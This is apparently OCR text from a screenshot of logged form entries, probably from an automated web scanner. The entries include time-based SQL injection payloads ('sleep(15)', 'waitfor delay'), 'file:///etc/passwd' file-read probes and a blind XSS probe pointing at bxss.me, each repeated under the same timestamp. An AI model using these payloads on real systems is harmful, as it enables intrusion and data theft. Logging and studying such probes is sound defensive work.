
(select(0)from(select(sleep(15)))v)+"*/
file:///etc/passwd
Aug 27 2025 04:02
555-1 waitfor delay
&amp;amp;#39;0:0:15&amp;amp;#39; --
file:///etc/passwd
Aug 27 2025 04:02
HttP://bxss.me/t/xss.html?%00
file:///etc/passwd
Aug 27 2025 04:02
bxss.me/t/xss.html?%00
file:///etc/passwd
Aug 27 2025 04:02
555-1 waitfor delay
&amp;amp;#39;0:0:15&amp;amp;#39; --
file:///etc/passwd
Aug 27 2025 04:02
555-1 waitfor delay
&amp;amp;#39;0:0:15&amp;amp;#39; --